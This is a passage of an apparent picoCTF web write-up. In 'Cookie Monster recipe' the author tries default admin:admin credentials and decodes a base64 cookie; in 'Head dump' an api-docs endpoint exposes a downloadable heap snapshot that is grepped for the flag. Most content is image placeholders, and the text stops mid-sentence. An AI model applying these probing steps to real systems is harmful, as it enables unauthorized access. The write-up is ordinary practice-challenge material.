

Fixed code:

Flag:
Web
Cookie Monster recipe
It's just a simple webpage with username and password login.

First check, the sourcecode and inputting default credentials such as 'admin:admin' and i got this as the response


On checking the cookies, I realized that it was base64 encoded (trailing equals sign '=='), proceeded to decode it and got the flag.
Head dump
All I had to do was navigate to a path which contains the head dump info.


Luckily the page had an api-docs endpoint, whose last endpoint revealed it all. On accessing the endpoint, it downloaded a heapsnapshot file.

The heapsnapshot file was full of ASCII text, which I grepped through (The flag format for the CTF was picoCTF{flag}), therefore:
